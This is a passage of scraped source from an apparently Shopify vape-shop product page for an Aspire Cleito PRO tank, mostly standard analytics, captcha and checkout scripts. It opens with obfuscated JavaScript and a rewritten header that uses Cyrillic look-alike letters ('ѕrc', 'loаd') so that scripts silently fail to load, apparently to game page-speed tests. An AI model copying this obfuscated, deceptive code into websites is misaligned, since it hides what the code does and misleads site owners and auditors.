b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f\u003ce[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]\u0026\u0026(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());\u003c\/script\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.start');\u003c\/script\u003e\u003cmeta id=\"shopify-digital-wallet\" name=\"shopify-digital-wallet\" content=\"\/25861816400\/digital_wallets\/dialog\"\u003e\n\u003clink rel=\"alternate\" type=\"application\/json+oembed\" href=\"https:\/\/v8pr.uk\/products\/aspire-cleito-pro-sub-ohm-tank.oembed\"\u003e\n\u003cscript async=\"async\" ѕrc=\"\/checkouts\/internal\/preloads.js?locale=en-GB\"\u003e\u003c\/script\u003e\n\u003cscript id=\"shopify-features\" type=\"application\/json\"\u003e{\"accessToken\":\"b0dcebb41aa39fc90cbb00807fcb6297\",\"betas\":[\"rich-media-storefront-analytics\"],\"domain\":\"v8pr.uk\",\"predictiveSearch\":true,\"shopId\":25861816400,\"locale\":\"en\"}\u003c\/script\u003e\n\u003cscript\u003evar Shopify = Shopify || {};\nShopify.shop = \"v8pr.myshopify.com\";\nShopify.locale = \"en\";\nShopify.currency = {\"active\":\"GBP\",\"rate\":\"1.0\"};\nShopify.country = \"GB\";\nShopify.theme = {\"name\":\"V8PR.uk Theme | Revision | optimized\",\"id\":120344379472,\"schema_name\":\"Basel\",\"schema_version\":\"3.0.1\",\"theme_store_id\":null,\"role\":\"main\"};\nShopify.theme.handle = \"null\";\nShopify.theme.style = {\"id\":null,\"handle\":null};\nShopify.cdnHost = \"v8pr.uk\/cdn\";\nShopify.routes = Shopify.routes || {};\nShopify.routes.root = \"\/\";\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);\u003c\/script\u003e\n\u003cscript\u003e!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);\u003c\/script\u003e\n\u003cscript id=\"shop-js-analytics\" type=\"application\/json\"\u003e{\"pageType\":\"product\"}\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_COMZFrEa.en.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_CdXrxk3f.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e\n  await import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_COMZFrEa.en.esm.js\");\nawait import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_CdXrxk3f.esm.js\");\n\n  window.Shopify.SignInWithShop?.initShopCartSync?.({\"fedCMEnabled\":true,\"windoidEnabled\":true});\n\n\u003c\/script\u003e\n\u003cscript\u003e(function() {\n  var isLoaded = false;\n  function asyncLoad() {\n    if (isLoaded) return;\n    isLoaded = true;\n    var urls = [\"https:\\\/\\\/age-verification.hulkapps.com\\\/hulk_age_verifier.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/loyalty.aaawebstore.com\\\/appfiles\\\/aaa-refferal-script_v1.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/app.eggviews.com\\\/appfiles\\\/eggViewsScript_v3.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/embed.tawk.to\\\/widget-script\\\/5e3c8567a89cda5a1884952a\\\/default.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/s3-us-west-2.amazonaws.com\\\/da-restock\\\/da-restock.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/reorder-master.hulkapps.com\\\/reorderjs\\\/re-order.js?1646032881\\u0026shop=v8pr.myshopify.com\",\"https:\\\/\\\/seo.apps.avada.io\\\/avada-seo-installed.js?shop=v8pr.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('loаd', asyncLoad, false);\n  }\n})();\u003c\/script\u003e\n\u003cscript id=\"__st\"\u003evar __st={\"a\":25861816400,\"offset\":0,\"reqid\":\"d2374255-a54d-4d2e-ae43-c3c769bde59e-1763422721\",\"pageurl\":\"v8pr.uk\\\/products\\\/aspire-cleito-pro-sub-ohm-tank\",\"u\":\"1905ea4b1d92\",\"p\":\"product\",\"rtyp\":\"product\",\"rid\":4858631258192};\u003c\/script\u003e\n\u003cscript\u003ewindow.ShopifyPaypalV4VisibilityTracking = true;\u003c\/script\u003e\n\u003cscript id=\"captcha-bootstrap\"\u003e!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=\u003et.map((([t,e])=\u003e`form[action*='\/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=\u003e()=\u003et?[...document.querySelectorAll(t)].map((t=\u003et.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=\u003e{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=\u003et.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]\u0026\u0026(t.elements[e].value=n);n\u0026\u0026o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=\u003e{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https:\/\/cdn.shopify.com\/shopifycloud\/storefront-forms-hcaptcha\/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=\u003e{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=\u003en.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=\u003e{const e=t.target;return e instanceof HTMLFormElement?e:e\u0026\u0026e.form},D=t=\u003ev().includes(t);t.addEventListener('submit',(t=\u003e{const e=I(t);if(!e)return;const n=D(e)\u0026\u0026!e.dataset.hcaptchaBound\u0026\u0026!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)\u0026\u0026(!o||!o.value);(n||c)\u0026\u0026t.preventDefault(),c\u0026\u0026!n\u0026\u0026(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o\u0026\u0026e.removeItem(o)}(t);const e=Array.from(Array(32),(()=\u003eMath.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=\u003et)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=\u003e{t\u0026\u0026!t.dataset[E]\u0026\u0026(n(t,e.some((e=\u003ee===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=\u003e{const e=I(t);D(e)\u0026\u0026S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B\u0026\u0026M;t.addEventListener('DOMСontentLoaded',(()=\u003e{const t=y();if(P)for(const e of t)e.elements[l].value===M\u0026\u0026p(e,B);[...new Set([...A(),...v().filter((t=\u003e'true'===t.dataset.shopifyCaptcha))])].forEach((e=\u003eS(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();\u003c\/script\u003e\n\u003cscript integrity=\"sha256-52AcMU7V7pcBOXWImdc\/TAGTFKeNjmkeM1Pvks\/DTgc=\" data-source-attribution=\"shopify.loadfeatures\" defer=\"defer\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/storefront\/assets\/storefront\/load_feature-81c60534.js\" crossorigin=\"anonymous\"\u003e\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.dynamic.init\"\u003evar Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement(\"script\");t.src=\"https:\/\/v8pr.uk\/cdn\/shopifycloud\/portable-wallets\/latest\/portable-wallets.en.js\",t.type=\"module\",document.head.appendChild(t)}};\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.buyer_consent\"\u003e\n  function portableWalletsHideBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.add(\"hidden\"),t.setAttribute(\"aria-hidden\",\"true\"),n.removeEventListener(\"click\",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.remove(\"hidden\"),t.removeAttribute(\"aria-hidden\"),n.addEventListener(\"click\",e))}window.Shopify?.PaymentButton\u0026\u0026(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.cart.bootstrap\"\u003edocument.addEventListener(\"DOMСontentLoaded\",(function(){function t(){return document.querySelector(\"shopify-accelerated-checkout-cart, shopify-accelerated-checkout\")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()\u0026\u0026(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));\n\u003c\/script\u003e\n\u003c!-- placeholder 69e5825441063db6 --\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.end');\u003c\/script\u003e\n  \n\u003cscript defer ѕrc=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e \n\n\u003cscript\u003ewindow.__pagefly_analytics_settings__ = {\"acceptTracking\":false};\u003c\/script\u003e\n\n\u003clink href='https:\/\/fonts.googleapis.com\/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900\u0026display=swap' rel='stylesheet'\u003e\n                                   \u003clink rel='stylesheet' href='https:\/\/reorder-master.hulkapps.com\/css\/re-order.css?v=2022-06-28 08:31:47'\u003e\n");
  }

  document.close();
  
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25861816400,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25861816400,storefrontBaseUrl: "https://v8pr.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"179634554","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"V8PR.uk","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"v8pr.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/v8pr.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"Aspire Cleito PRO Sub-Ohm Tank","vendor":"Aspire","id":"4858631258192","untranslatedTitle":"Aspire Cleito PRO Sub-Ohm Tank","url":"\/products\/aspire-cleito-pro-sub-ohm-tank","type":"Tanks and Clearomizers"},"id":"33165904478288","image":{"src":"\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741"},"sku":"P_2_K_Black","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":19.99,"currencyCode":"GBP"},"product":{"title":"Aspire Cleito PRO Sub-Ohm Tank","vendor":"Aspire","id":"4858631258192","untranslatedTitle":"Aspire Cleito PRO Sub-Ohm Tank","url":"\/products\/aspire-cleito-pro-sub-ohm-tank","type":"Tanks and Clearomizers"},"id":"33117888675920","image":{"src":"\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741"},"sku":"P_2_K_Rainbow","title":"Rainbow","untranslatedTitle":"Rainbow"}],"purchasingCompany":null},},"https://v8pr.uk/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"25861816400","storefrontBaseUrl":"https:\/\/v8pr.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Aspire Cleito PRO Sub-Ohm Tank\",\"vendor\":\"Aspire\",\"id\":\"4858631258192\",\"untranslatedTitle\":\"Aspire Cleito PRO Sub-Ohm Tank\",\"url\":\"\/products\/aspire-cleito-pro-sub-ohm-tank\",\"type\":\"Tanks and Clearomizers\"},\"id\":\"33165904478288\",\"image\":{\"src\":\"\/\/v8pr.uk\/cdn\/shop\/products\/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741\"},\"sku\":\"P_2_K_Black\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":4858631258192,"gid":"gid:\/\/shopify\/Product\/4858631258192","vendor":"Aspire","type":"Tanks and Clearomizers","variants":[{"id":33165904478288,"price":1999,"name":"Aspire Cleito PRO Sub-Ohm Tank - Black","public_title":"Black","sku":"P_2_K_Black"},{"id":33117888675920,"price":1999,"name":"Aspire Cleito PRO Sub-Ohm Tank - Rainbow","public_title":"Rainbow","sku":"P_2_K_Rainbow"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4858631258192}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
